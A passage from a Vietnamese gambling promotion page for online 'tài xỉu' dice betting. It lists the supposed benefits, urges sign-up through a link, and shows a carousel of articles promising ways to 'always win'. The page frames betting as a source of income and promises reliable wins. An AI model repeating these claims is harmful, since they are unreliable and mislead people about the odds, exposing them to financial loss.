nhất hiện nay</strong>. Người chơi có thể tùy theo sở thích để chọn cho mình “bến đỗ” lý tưởng, vừa giải trí vừa có cơ hội rinh thưởng lớn.</p><h2 data-start="113" data-end="165"><strong>Những Lợi Ích Thú Vị Khi Chơi Tai Xiu Online</strong></h2><p data-start="167" data-end="372">Không phải ngẫu nhiên mà <strong data-start="192" data-end="210">tài xỉu online</strong> lại trở thành một trong những trò chơi cá cược được yêu thích nhất hiện nay. Ngoài sự kịch tính và hấp dẫn, người chơi còn nhận được rất nhiều lợi ích nổi bật:</p><ol data-start="374" data-end="1499"><li data-start="374" data-end="620"><p data-start="377" data-end="410"><strong data-start="377" data-end="408">✨ Giải trí mọi lúc, mọi nơi</strong></p><ul data-start="414" data-end="620"><li data-start="414" data-end="620"><p data-start="416" data-end="620">Chỉ với một chiếc điện thoại hoặc máy tính có kết nối internet, người chơi có thể tham gia ván tài xỉu bất kỳ lúc nào. Không cần đến sòng bạc truyền thống, bạn vẫn có trải nghiệm sống động ngay tại nhà.</p></li></ul></li><li data-start="622" data-end="831"><p data-start="625" data-end="656"><strong data-start="625" data-end="654">💸 Cơ hội nhận thưởng lớn</strong></p><ul data-start="660" data-end="831"><li data-start="660" data-end="831"><p data-start="662" data-end="831">Tài xỉu online không chỉ mang lại sự giải trí mà còn mở ra cơ hội kiếm thêm thu nhập. Với những dự đoán chính xác, người chơi có thể nhận về mức thưởng cực kỳ hấp dẫn.</p></li></ul></li><li data-start="833" data-end="1046"><p data-start="836" data-end="875"><strong data-start="836" data-end="873">🎲 Lối chơi đơn giản, dễ tiếp cận</strong></p><ul data-start="879" data-end="1046"><li data-start="879" data-end="1046"><p data-start="881" data-end="1046">Luật chơi tài xỉu rất dễ hiểu, kể cả người mới chỉ mất vài phút làm quen là đã có thể tham gia ngay. Đây là một trong những game cá cược phù hợp cho mọi đối tượng.</p></li></ul></li><li data-start="1048" data-end="1266"><p data-start="1051" data-end="1082"><strong data-start="1051" data-end="1080">🎯 Nhiều mức cược đa dạng</strong></p><ul data-start="1086" data-end="1266"><li data-start="1086" data-end="1266"><p data-start="1088" data-end="1266">Các cổng game online cung cấp nhiều bàn cược với mức tiền khác nhau, từ nhỏ đến lớn. Điều này giúp cả người chơi mới lẫn cao thủ đều tìm được bàn phù hợp với khả năng của mình.</p></li></ul></li><li data-start="1268" data-end="1499"><p data-start="1271" data-end="1309"><strong data-start="1271" data-end="1307">🎉 Khuyến mãi và ưu đãi liên tục</strong></p><ul data-start="1313" data-end="1499"><li data-start="1313" data-end="1499"><p data-start="1315" data-end="1499">Khi chơi tài xỉu online tại các cổng game uy tín, người chơi thường xuyên được nhận <strong data-start="1399" data-end="1453">khuyến mãi nạp tiền, thưởng tân thủ, hoàn trả cược</strong>,… tăng thêm vốn chơi và cơ hội chiến thắng.</p></li></ul></li></ol><p data-start="1501" data-end="1654">Chính những lợi ích này đã giúp <strong data-start="1536" data-end="1554">tài xỉu online</strong> trở thành lựa chọn số 1 cho những ai vừa muốn giải trí, vừa mong chờ cơ hội sinh lời đầy hấp dẫn.</p><p data-start="2835" data-end="3142">👉 Nếu bạn đang tìm kiếm một trò chơi vừa dễ chơi, vừa kịch tính và đầy phần thưởng hấp dẫn, thì <a href="/index1/"><strong data-start="2932" data-end="2950">tai xiu online</strong></a> chính là lựa chọn hoàn hảo. Đăng ký link &#8221; <a href="/index1/"><strong>/</strong></a> &#8221; ngay hôm nay để trải nghiệm cảm giác hồi hộp trong từng ván cược, khám phá các ưu đãi khổng lồ và hòa mình vào cộng đồng cược thủ sôi động nhất hiện nay!</p></div></div></div><div id="col-1075317273" class="col small-12 large-12"><div class="col-inner"><div class="container section-title-container"><h2 class="section-title section-title-normal"><b></b><span class="section-title-main">Bài viết mới nhất</span><b></b></h2></div><div class="row large-columns-4 medium-columns-1 small-columns-1 row-xsmall slider row-slider slider-nav-reveal slider-nav-push" data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;groupCells&quot;: &quot;100%&quot;, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: true,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: false, &quot;rightToLeft&quot;: false, &quot;autoPlay&quot; : false}'><div class="col post-item"><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post has-hover"><div class="box-image"><div class="image-cover" style="padding-top:56.25%;">
<a href="/cache/" class="plain" aria-label="Xóa Cache Giảm Lag Khi Chơi Game | Tăng Tốc 200% Chỉ Trong 1 Phút">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="300" height="150" data-src="/tp/1/static/picture/xoa-cache-choi-vui-khong-giat-lag.webp" class="attachment-medium size-medium wp-post-image" alt="Xóa cache - Chơi vui, không giật lag" title="Xóa Cache Giảm Lag Khi Chơi Game | Tăng Tốc 200% Chỉ Trong 1 Phút">							</a></div></div><div class="box-text text-center"><div class="box-text-inner blog-post-inner"><h2 class="post-title is-large ">
<a href="/cache/" class="plain">Xóa Cache Giảm Lag Khi Chơi Game | Tăng Tốc 200% Chỉ Trong 1 Phút</a></h2><div class="is-divider"></div><p class="from_the_blog_excerpt ">
Khi chơi game online, tình trạng giật lag, tăng ping, hoặc load game chậm thường [...]</p></div></div><div class="badge absolute top post-date badge-outline"><div class="badge-inner">
<span class="post-date-day">01</span><br>
<span class="post-date-month is-xsmall">Th12</span></div></div></div></div></div><div class="col post-item"><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post has-hover"><div class="box-image"><div class="image-cover" style="padding-top:56.25%;">
<a href="/ten-mien-sunwin/" class="plain" aria-label="Phân Biệt Tên Miền Sunwin Thật – Cảnh Báo Trang Giả Mạo Lừa Đảo 2025">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="300" height="150" data-src="/tp/1/static/picture/ten-mien-sunwin-that.webp" class="attachment-medium size-medium wp-post-image" alt="Tên Miền Sunwin Thật" title="Phân Biệt Tên Miền Sunwin Thật – Cảnh Báo Trang Giả Mạo Lừa Đảo 2025">							</a></div></div><div class="box-text text-center"><div class="box-text-inner blog-post-inner"><h2 class="post-title is-large ">
<a href="/ten-mien-sunwin/" class="plain">Phân Biệt Tên Miền Sunwin Thật – Cảnh Báo Trang Giả Mạo Lừa Đảo 2025</a></h2><div class="is-divider"></div><p class="from_the_blog_excerpt ">
Sunwin là cổng game bài đổi thưởng nổi bật trong làng giải trí trực tuyến [...]</p></div></div><div class="badge absolute top post-date badge-outline"><div class="badge-inner">
<span class="post-date-day">07</span><br>
<span class="post-date-month is-xsmall">Th11</span></div></div></div></div></div><div class="col post-item"><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post has-hover"><div class="box-image"><div class="image-cover" style="padding-top:56.25%;">
<a href="/bomwin/" class="plain" aria-label="App tài xỉu Bomwin – Trải nghiệm đỉnh cao, đổi thưởng liền tay">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="300" height="150" data-src="/tp/1/static/picture/loi-ich-khi-choi-tai-xiu-online-tai-bomwin.webp" class="attachment-medium size-medium wp-post-image" alt="bomwin" title="App tài xỉu Bomwin – Trải nghiệm đỉnh cao, đổi thưởng liền tay">							</a></div></div><div class="box-text text-center"><div class="box-text-inner blog-post-inner"><h2 class="post-title is-large ">
<a href="/bomwin/" class="plain">App tài xỉu Bomwin – Trải nghiệm đỉnh cao, đổi thưởng liền tay</a></h2><div class="is-divider"></div><p class="from_the_blog_excerpt ">
App tài xỉu Bomwin là sản phẩm giải trí trực tuyến mới mẻ nhưng nhanh [...]</p></div></div><div class="badge absolute top post-date badge-outline"><div class="badge-inner">
<span class="post-date-day">06</span><br>
<span class="post-date-month is-xsmall">Th9</span></div></div></div></div></div><div class="col post-item"><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post has-hover"><div class="box-image"><div class="image-cover" style="padding-top:56.25%;">
<a href="/kinh-nghiem-choi-tai-xiu/" class="plain" aria-label="Kinh Nghiệm Chơi Tài Xỉu Giúp Bạn Chiến Thắng Mỗi Ván">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="300" height="150" data-src="/tp/1/static/picture/kinh-nghiem-choi-tai-xiu.webp" class="attachment-medium size-medium wp-post-image" alt="kinh nghiệm chơi Tài Xỉu" title="Kinh Nghiệm Chơi Tài Xỉu Giúp Bạn Chiến Thắng Mỗi Ván">							</a></div></div><div class="box-text text-center"><div class="box-text-inner blog-post-inner"><h2 class="post-title is-large ">
<a href="/kinh-nghiem-choi-tai-xiu/" class="plain">Kinh Nghiệm Chơi Tài Xỉu Giúp Bạn Chiến Thắng Mỗi Ván</a></h2><div class="is-divider"></div><p class="from_the_blog_excerpt ">
Kinh nghiệm chơi Tài Xỉu không chỉ giúp bạn biết cách dự đoán kết quả [...]</p></div></div><div class="badge absolute top post-date badge-outline"><div class="badge-inner">
<span class="post-date-day">13</span><br>
<span class="post-date-month is-xsmall">Th4</span></div></div></div></div></div><div class="col post-item"><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post has-hover"><div class="box-image"><div class="image-cover" style="padding-top:56.25%;">
<a href="/bi-kip-danh-tai-xiu-online/" class="plain" aria-label="Bí Kíp Đánh Tài Xỉu Online Giúp Bạn Thắng Lớn Mỗi Ngày">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="300" height="150" data-src="/tp/1/static/picture/bi-kip-danh-tai-xiu-online.webp" class="attachment-medium size-medium wp-post-image" alt="Bí kíp đánh Tài Xỉu online" title="Bí Kíp Đánh Tài Xỉu Online Giúp Bạn Thắng Lớn Mỗi Ngày">							</a></div></div><div class="box-text text-center"><div class="box-text-inner blog-post-inner"><h2 class="post-title is-large ">
<a href="/bi-kip-danh-tai-xiu-online/" class="plain">Bí Kíp Đánh Tài Xỉu Online Giúp Bạn Thắng Lớn Mỗi Ngày</a></h2><div class="is-divider"></div><p class="from_the_blog_excerpt ">
Bí kíp đánh Tài Xỉu online không chỉ đơn giản là may mắn mà còn [...]</p></div></div><div class="badge absolute top post-date badge-outline"><div class="badge-inner">
<span class="post-date-day">13</span><br>
<span class="post-date-month is-xsmall">Th4</span></div></div></div></div></div><div class="col post-item"><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post has-hover"><div class="box-image"><div class="image-cover" style="padding-top:56.25%;">
<a href="/cach-choi-tai-xiu-hieu-qua/" class="plain" aria-label="Cách Chơi Tài Xỉu Hiệu Quả Trở Thành Người Chiến Thắng">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="300" height="150" data-src="/tp/1/static/picture/cach-choi-tai-xiu-hieu-qua.webp" class="attachment-medium size-medium wp-post-image" alt="Cách chơi Tài Xỉu hiệu quả" title="Cách Chơi Tài Xỉu Hiệu Quả Trở Thành Người Chiến Thắng">							</a></div></div><div class="box-text text-center"><div class="box-text-inner blog-post-inner"><h2 class="post-title is-large ">
<a href="/cach-choi-tai-xiu-hieu-qua/" class="plain">Cách Chơi Tài Xỉu Hiệu Quả Trở Thành Người Chiến Thắng</a></h2><div class="is-divider"></div><p class="from_the_blog_excerpt ">
Cách chơi Tài Xỉu hiệu quả không chỉ giúp bạn nhận diện được các cơ [...]</p></div></div><div class="badge absolute top post-date badge-outline"><div class="badge-inner">
<span class="post-date-day">13</span><br>
<span class="post-date-month is-xsmall">Th4</span></div></div></div></div></div><div class="col post-item"><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post has-hover"><div class="box-image"><div class="image-cover" style="padding-top:56.25%;">
<a href="/meo-choi-tai-xiu-luon-thang/" class="plain" aria-label="Mẹo Chơi Tài Xỉu Luôn Thắng Giúp Tối Ưu Cơ Hội Chiến Thắng">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="300" height="150" data-src="/tp/1/static/picture/meo-choi-tai-xiu-luon-thang.webp" class="attachment-medium size-medium wp-post-image" alt="Mẹo chơi Tài Xỉu luôn thắng" title="Mẹo Chơi Tài Xỉu Luôn Thắng Giúp Tối Ưu Cơ Hội Chiến Thắng">							</a></div></div><div class="box-text text-center"><div class="box-text-inner blog-post-inner"><h2 class="post-title is-large ">
<a href="/meo-choi-tai-xiu-luon-thang/" class="plain">Mẹo Chơi Tài Xỉu Luôn Thắng Giúp Tối Ưu Cơ Hội Chiến Thắng</a></h2><div class="is-divider"></div><p class="from_the_blog_excerpt ">
Mẹo chơi Tài Xỉu luôn thắng giúp người chơi tự tin hơn khi tham gia [...]</p></div></div><div class="badge absolute top post-date badge-outline"><div class="badge-inner">
<span class="post-date-day">13</span><br>
<span class="post-date-month is-xsmall">Th4</span></div></div></div></div></div><div class="col post-item"><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post has-hover"><div class="box-image"><div class="image-cover" style="padding-top:56.25%;">
<a href="/chien-thuat-choi-tai-xiu/" class="plain" aria-label="Chiến Thuật Chơi Tài Xỉu Luôn Nắm Giữ Lợi Thế Trong Game">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="300" height="150" data-src="/tp/1/static/picture/chien-thuat-choi-tai-xiu.webp" class="attachment-medium size-medium wp-post-image" alt="Chiến thuật chơi Tài Xỉu" title="Chiến Thuật Chơi Tài Xỉu Luôn Nắm Giữ Lợi Thế Trong Game">							</a></div></div><div class="box-text text-center"><div class="box-text-inner blog-post-inner"><h2 class="post-title is-large ">
<a href="/chien-thuat-choi-tai-xiu/" class="plain">Chiến Thuật Chơi Tài Xỉu Luôn Nắm Giữ Lợi Thế Trong Game</a></h2><div class="is-divider"></div><p class="from_the_blog_excerpt ">
Chiến thuật chơi Tài Xỉu không phải là bí quyết có thể tìm thấy trong [...]</p></div></div><div class="badge absolute top post-date badge-outline"><div class="badge-inner">
<span class="post-date-day">13</span><br>
<span class="post-date-month is-xsmall">Th4</span></div></div></div></div></div><div class="col post-item"><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post has-hover"><div class="box-image"><div class="image-cover" style="padding-top:56.25%;">
<a href="/kinh-nghiem-soi-cau-tai-xiu/" class="plain" aria-label="Kinh Nghiệm Soi Cầu Tài Xỉu Giúp Dự Đoán Chính Xác Kết Quả">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="300" height="150" data-src="/tp/1/static/picture/kinh-nghiem-soi-cau-tai-xiu.webp" class="attachment-medium size-medium wp-post-image" alt="kinh nghiệm soi cầu Tài Xỉu" title="Kinh Nghiệm Soi Cầu Tài Xỉu Giúp Dự Đoán Chính Xác Kết Quả">							</a></div></div><div class="box-text text-center"><div class="box-text-inner blog-post-inner"><h2 class="post-title is-large ">
<a href="/kinh-nghiem-soi-cau-tai-xiu/" class="plain">Kinh Nghiệm Soi Cầu Tài Xỉu Giúp Dự Đoán Chính Xác Kết Quả</a></h2><div class="is-divider"></div><p class="from_the_blog_excerpt ">
Kinh nghiệm soi cầu Tài Xỉu không phải chỉ dựa vào cảm giác mà cần [...]</p></div></div><div class="badge absolute top post-date badge-outline"><div class="badge-inner">
<span class="post-date-day">13</span><br>
<span class="post-date-month is-xsmall">Th4</span></div></div></div></div></div><div class="col post-item"><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post has-hover"><div class="box-image"><div class="image-cover" style="padding-top:56.25%;">
<a href="/tai-xiu-truc-tuyen-uy-tin/" class="plain" aria-label="Tài Xỉu Trực Tuyến Uy Tín Chơi An Toàn Chiến Thắng Dễ Dàng">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="300" height="150" data-src="/tp/1/static/picture/tai-xiu-truc-tuyen-uy-tin.webp" class="attachment-medium size-medium wp-post-image" alt="Tài Xỉu trực tuyến uy tín" title="Tài Xỉu Trực Tuyến Uy Tín Chơi An Toàn Chiến Thắng Dễ Dàng">							</a></div></div><div class="box-text text-center"><div class="box-text-inner blog-post-inner"><h2 class="post-title is-large ">
<a href="/tai-xiu-truc-tuyen-uy-tin/" class="plain">Tài Xỉu Trực Tuyến Uy Tín Chơi An Toàn Chiến Thắng Dễ Dàng</a></h2><div class="is-divider"></div><p class="from_the_blog_excerpt ">
Tài Xỉu trực tuyến uy tín không chỉ đảm bảo về mặt bảo mật mà [...]</p></div></div><div class="badge absolute top post-date badge-outline"><div class="badge-inner">
<span class="post-date-day">13</span><br>
<span class="post-date-month is-xsmall">Th4</span></div></div></div></div></div><div class="col post-item"><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post has-hover"><div class="box-image"><div class="image-cover" style="padding-top:56.25%;">
<a href="/thua-tai-xiu-co-go-duoc-khong/" class="plain" aria-label="Giải Đáp Vấn Đề Thua Tài Xỉu Có Gỡ Được Không Cho Newbie">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="300" height="150" data-src="/tp/1/static/picture/thua-tai-xiu-co-go-duoc-khong.webp" class="attachment-medium size-medium wp-post-image" alt="thua Tài Xỉu có gỡ được không" title="Giải Đáp Vấn Đề Thua Tài Xỉu Có Gỡ Được Không Cho Newbie">							</a></div></div><div class="box-text text-center"><div class="box-text-inner blog-post-inner"><h2 class="post-title is-large ">
<a href="/thua-tai-xiu-co-go-duoc-khong/" class="plain">Giải Đáp Vấn Đề Thua Tài Xỉu Có Gỡ Được Không Cho Newbie</a></h2><div class="is-divider"></div><p class="from_the_blog_excerpt ">
Thua Tài Xỉu có gỡ được không là vấn đề mà nhiều người chơi cần [...]</p></div></div><div class="badge absolute top post-date badge-outline"><div class="badge-inner">
<span class="post-date-day">13</span><br>
<span class="post-date-month is-xsmall">Th4</span></div></div></div></div></div><div class="col post-item"><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post has-hover"><div class="box-image"><div class="image-cover" style="padding-top:56.25%;">
<a href="/khuyen-mai-tai-xiu-b52club/" class="plain" aria-label="Khuyến Mãi Tài Xỉu B52CLUB &#8211; Cơ Hội Nhận Thưởng Đặc Biệt">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="300" height="150" data-src="/tp/1/static/picture/khuyen-mai-tai-xiu-b52club.webp" class="attachment-medium size-medium wp-post-image" alt="Khuyến mãi tài xỉu B52CLUB" title="Khuyến Mãi Tài Xỉu B52CLUB - Cơ Hội Nhận Thưởng Đặc Biệt">							</a></div></div><div class="box-text text-center"><div class="box-text-inner blog-post-inner"><h2 class="post-title is-large ">
<a href="/khuyen-mai-tai-xiu-b52club/" class="plain">Khuyến Mãi Tài Xỉu B52CLUB &#8211; Cơ Hội Nhận Thưởng Đặc Biệt</a></h2><div class="is-divider"></div><p class="from_the_blog_excerpt ">
Khuyến mãi tài xỉu B52CLUB là một trong những chương trình ưu đãi hấp dẫn [...]</p></div></div><div class="badge absolute top post-date badge-outline"><div class="badge-inner">
<span class="post-date-day">13</span><br>
<span class="post-date-month is-xsmall">Th4</span></div></div></div></div></div><div class="col post-item"><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post has-hover"><div class="box-image"><div class="image-cover" style="padding-top:56.25%;">
<a href="/khuyen-mai-tai-xiu-iwin/" class="plain" aria-label="Khuyến Mãi Tài Xỉu Iwin &#8211; Tăng Cơ Hội Thắng Cho Bet Thủ">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="300" height="150" data-src="/tp/1/static/picture/khuyen-mai-tai-xiu-iwin.webp" class="attachment-medium size-medium wp-post-image" alt="Khuyến Mãi Tài Xỉu Iwin" title="Khuyến Mãi Tài Xỉu Iwin - Tăng Cơ Hội Thắng Cho Bet Thủ">							</a></div></div><div class="box-text text-center"><div class="box-text-inner blog-post-inner"><h2 class="post-title is-large ">
<a href="/khuyen-mai-tai-xiu-iwin/" class="plain">Khuyến Mãi Tài Xỉu Iwin &#8211; Tăng Cơ Hội Thắng Cho Bet Thủ</a></h2><div class="is-divider"></div><p class="from_the_blog_excerpt ">
Khuyến Mãi Tài Xỉu Iwin luôn là một trong những yếu tố thu hút đông [...]</p></div></div><div class="badge absolute top post-date badge-outline"><div class="badge-inner">
<span class="post-date-day">13</span><br>
<span class="post-date-month is-xsmall">Th4</span></div></div></div></div></div><div class="col post-item"><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post has-hover"><div class="box-image"><div class="image-cover" style="padding-top:56.25%;">
<a href="/khuyen-mai-tai-xiu-kwin/" class="plain" aria-label="Khuyến Mãi Tài Xỉu Kwin &#8211; Ưu Đãi Hấp Dẫn Không Thể Bỏ Qua">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="300" height="150" data-src="/tp/1/static/picture/khuyen-mai-tai-xiu-kwin.webp" class="attachment-medium size-medium wp-post-image" alt="Khuyến Mãi Tài Xỉu Kwin" title="Khuyến Mãi Tài Xỉu Kwin - Ưu Đãi Hấp Dẫn Không Thể Bỏ Qua">							</a></div></div><div class="box-text text-center"><div class="box-text-inner blog-post-inner"><h2 class="post-title is-large ">
<a href="/khuyen-mai-tai-xiu-kwin/" class="plain">Khuyến Mãi Tài Xỉu Kwin &#8211; Ưu Đãi Hấp Dẫn Không Thể Bỏ Qua</a></h2><div class="is-divider"></div><p class="from_the_blog_excerpt ">
Khuyến Mãi Tài Xỉu Kwin là một trong những yếu tố nổi bật thu hút [...]</p></div></div><div class="badge absolute top post-date badge-outline"><div class="badge-inner">
<span class="post-date-day">13</span><br>
<span class="post-date-month is-xsmall">Th4</span></div></div></div></div></div><div class="col post-item"><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post has-hover"><div class="box-image"><div class="image-cover" style="padding-top:56.25%;">
<a href="/khuyen-mai-tai-xiu-sunwin/" class="plain" aria-label="Khuyến Mãi Tài Xỉu Sunwin &#8211; Chìa Khóa Mở Ra Cơ Hội Thắng Lớn">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="300" height="150" data-src="/tp/1/static/picture/khuyen-mai-tai-xiu-sunwin.webp" class="attachment-medium size-medium wp-post-image" alt="Khuyến Mãi Tài Xỉu Sunwin" title="Khuyến Mãi Tài Xỉu Sunwin - Chìa Khóa Mở Ra Cơ Hội Thắng Lớn">							</a></div></div><div class="box-text text-center"><div class="box-text-inner blog-post-inner"><h2 class="post-title is-large ">
<a href="/khuyen-mai-tai-xiu-sunwin/" class="plain">Khuyến Mãi Tài Xỉu Sunwin &#8211; Chìa Khóa Mở Ra Cơ Hội Thắng Lớn</a></h2><div class="is-divider"></div><p class="from_the_blog_excerpt ">
Khuyến Mãi Tài Xỉu Sunwin đã và đang tạo ra sức hút mạnh mẽ với [...]</p></div></div><div class="badge absolute top post-date badge-outline"><div class="badge-inner">
<span class="post-date-day">13</span><br>
<span class="post-date-month is-xsmall">Th4</span></div></div></div></div></div><div class="col post-item"><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post has-hover"><div class="box-image"><div class="image-cover" style="padding-top:56.25%;">
<a href="/khuyen-mai-tai-xiu-rikvip/" class="plain" aria-label="Khuyến Mãi Tài Xỉu Rikvip &#8211; Cơ Hội Chiến Thắng Đỉnh Cao">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="300" height="150" data-src="/tp/1/static/picture/khuyen-mai-tai-xiu-rikvip.webp" class="attachment-medium size-medium wp-post-image" alt="Khuyến Mãi Tài Xỉu Rikvip" title="Khuyến Mãi Tài Xỉu Rikvip - Cơ Hội Chiến Thắng Đỉnh Cao">							</a></div></div><div class="box-text text-center"><div class="box-text-inner blog-post-inner"><h2 class="post-title is-large ">
<a href="/khuyen-mai-tai-xiu-rikvip/" class="plain">Khuyến Mãi Tài Xỉu Rikvip &#8211; Cơ Hội Chiến Thắng Đỉnh Cao</a></h2><div class="is-divider"></div><p class="from_the_blog_excerpt ">
Khuyến Mãi Tài Xỉu Rikvip luôn là một trong những chương trình hấp dẫn nhất [...]</p></div></div><div class="badge absolute top post-date badge-outline"><div class="badge-inner">
<span class="post-date-day">13</span><br>
<span class="post-date-month is-xsmall">Th4</span></div></div></div></div></div><div class="col post-item"><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post has-hover"><div class="box-image"><div class="image-cover" style="padding-top:56.25%;">
<a href="/khuyen-mai-tai-xiu-go88/" class="plain" aria-label="Khuyến Mãi Tài Xỉu Go88 &#8211; Đón Bet Thủ Với Thưởng Hấp Dẫn">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="300" height="150" data-src="/tp/1/static/picture/khuyen-mai-tai-xiu-go88.webp" class="attachment-medium size-medium wp-post-image" alt="Khuyến Mãi Tài Xỉu Go88" title="Khuyến Mãi Tài Xỉu Go88 - Đón Bet Thủ Với Thưởng Hấp Dẫn">							</a></div></div><div class="box-text text-center"><div class="box-text-inner blog-post-inner"><h2 class="post-title is-large ">
<a href="/khuyen-mai-tai-xiu-go88/" class="plain">Khuyến Mãi Tài Xỉu Go88 &#8211; Đón Bet Thủ Với Thưởng Hấp Dẫn</a></h2><div class="is-divider"></div><p class="from_the_blog_excerpt ">
Khuyến Mãi Tài Xỉu Go88 không chỉ là cơ hội để người chơi thắng lớn [...]</p></div></div><div class="badge absolute top post-date badge-outline"><div class="badge-inner">
<span class="post-date-day">13</span><br>
<span class="post-date-month is-xsmall">Th4</span></div></div></div></div></div><div class="col post-item"><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post has-hover"><div class="box-image"><div class="image-cover" style="padding-top:56.25%;">
<a href="/khuyen-mai-tai-xiu-gemwin/" class="plain" aria-label="Khuyến Mãi Tài Xỉu Gemwin &#8211; Giải Mã Những Ưu Đãi Hấp Dẫn">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="300" height="150" data-src="/tp/1/static/picture/khuyen-mai-tai-xiu-gemwin.webp" class="attachment-medium size-medium wp-post-image" alt="Khuyến mãi tài xỉu Gemwin" title="Khuyến Mãi Tài Xỉu Gemwin - Giải Mã Những Ưu Đãi Hấp Dẫn">							</a></div></div><div class="box-text text-center"><div class="box-text-inner blog-post-inner"><h2 class="post-title is-large ">
<a href="/khuyen-mai-tai-xiu-gemwin/" class="plain">Khuyến Mãi Tài Xỉu Gemwin &#8211; Giải Mã Những Ưu Đãi Hấp Dẫn</a></h2><div class="is-divider"></div><p class="from_the_blog_excerpt ">
Khuyến mãi tài xỉu Gemwin là yếu tố không thể thiếu khi bạn tham gia [...]</p></div></div><div class="badge absolute top post-date badge-outline"><div class="badge-inner">
<span class="post-date-day">13</span><br>
<span class="post-date-month is-xsmall">Th4</span></div></div></div></div></div><div class="col post-item"><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post has-hover"><div class="box-image"><div class="image-cover" style="padding-top:56.25%;">
<a href="/tai-xiu-la-gi/" class="plain" aria-label="Tài Xỉu Là Gì &#8211; Điều Cần Biết Về Cách Chơi Và Chiến Lược">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="300" height="150" data-src="/tp/1/static/picture/tai-xiu-la-gi.webp" class="attachment-medium size-medium wp-post-image" alt="Tài xỉu là gì" title="Tài Xỉu Là Gì - Điều Cần Biết Về Cách Chơi Và Chiến Lược">							</a></div></div><div class="box-text text-center"><div class="box-text-inner blog-post-inner"><h2 class="post-title is-large ">
<a href="/tai-xiu-la-gi/" class="plain">Tài Xỉu Là Gì &#8211; Điều Cần Biết Về Cách Chơi Và Chiến Lược</a></h2><div class="is-divider"></div><p class="from_the_blog_excerpt ">
Tài xỉu là gì, đây là một câu hỏi mà những ai mới tham gia [...]</p></div></div><div class="badge absolute top post-date badge-outline"><div class="badge-inner">
<span class="post-date-day">13</span><br>
<span class="post-date-month is-xsmall">Th4</span></div></div></div></div></div><div class="col post-item"><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post has-hover"><div class="box-image"><div class="image-cover" style="padding-top:56.25%;">
<a href="/hack-tool-tai-xiu/" class="plain" aria-label="Hack Tool Tài Xỉu – Công Cụ Thay Đổi Game Và Rủi Ro Đi Kèm">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="300" height="150" data-src="/tp/1/static/picture/tool-hack-tai-xiu.webp" class="attachment-medium size-medium wp-post-image" alt="hack tool tài xỉu" title="Hack Tool Tài Xỉu – Công Cụ Thay Đổi Game Và Rủi Ro Đi Kèm">							</a></div></div><div class="box-text text-center"><div class="box-text-inner blog-post-inner"><h2 class="post-title is-large ">
<a href="/hack-tool-tai-xiu/" class="plain">Hack Tool Tài Xỉu – Công Cụ Thay Đổi Game Và Rủi Ro Đi Kèm</a></h2><div class="is-divider"></div><p class="from_the_blog_excerpt ">
Ngày nay, với sự phát triển của công nghệ, người chơi có thể tìm thấy [...]</p></div></div><div class="badge absolute top post-date badge-outline"><div class="badge-inner">
<span class="post-date-day">13</span><br>
<span class="post-date-month is-xsmall">Th4</span></div></div></div></div></div><div class="col post-item"><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post has-hover"><div class="box-image"><div class="image-cover" style="padding-top:56.25%;">
<a href="/tai-xiu-offline/" class="plain" aria-label="Tài Xỉu Offline – Trải Nghiệm Độc Đáo Tại Sân Chơi Uy Tín">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="300" height="150" data-src="/tp/1/static/picture/tai-xiu-offline.webp" class="attachment-medium size-medium wp-post-image" alt="Tài xỉu offline" title="Tài Xỉu Offline – Trải Nghiệm Độc Đáo Tại Sân Chơi Uy Tín">							</a></div></div><div class="box-text text-center"><div class="box-text-inner blog-post-inner"><h2 class="post-title is-large ">
<a href="/tai-xiu-offline/" class="plain">Tài Xỉu Offline – Trải Nghiệm Độc Đáo Tại Sân Chơi Uy Tín</a></h2><div class="is-divider"></div><p class="from_the_blog_excerpt ">
Tài xỉu offline là một trong những trò chơi thú vị và được yêu thích [...]</p></div></div><div class="badge absolute top post-date badge-outline"><div class="badge-inner">
<span class="post-date-day">13</span><br>
<span class="post-date-month is-xsmall">Th4</span></div></div></div></div></div><div class="col post-item"><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post has-hover"><div class="box-image"><div class="image-cover" style="padding-top:56.25%;">
